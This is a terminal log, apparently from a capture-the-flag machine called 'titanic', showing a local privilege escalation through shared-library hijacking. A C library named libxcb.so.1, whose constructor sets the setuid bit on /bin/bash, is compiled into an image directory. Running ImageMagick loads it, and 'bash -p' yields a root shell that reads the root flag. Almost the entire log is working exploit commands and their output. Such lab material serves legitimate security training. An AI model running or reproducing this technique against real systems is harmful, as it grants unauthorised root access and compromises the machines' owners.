 developer@titanic:/opt/app/static/assets/images$ gcc -x c -shared -fPIC -o ./libxcb.so.1 - << EOF
> #include <stdio.h>
> #include <stdlib.h>
> #include <unistd.h>
> __attribute__((constructor)) void init(){
>     system("chmod u+s /bin/bash");
> }
> EOF
developer@titanic:/opt/app/static/assets/images$ ls
entertainment.jpg    favicon.ico  libxcb.so.1        metadata.log
exquisite-dining.jpg  home.jpg     luxury-cabins.jpg  root.txt
developer@titanic:/opt/app/static/assets/images$ magick /dev/null /dev/null
magick: no decode delegate for this image format `' @ error/constitute.c/ReadImage/746.
developer@titanic:/opt/app/static/assets/images$ /bin/bash -p
bash-5.1# whoami
root
bash-5.1# cat /root/root.txt
7031311b1dbba16840586c673576b364
bash-5.1#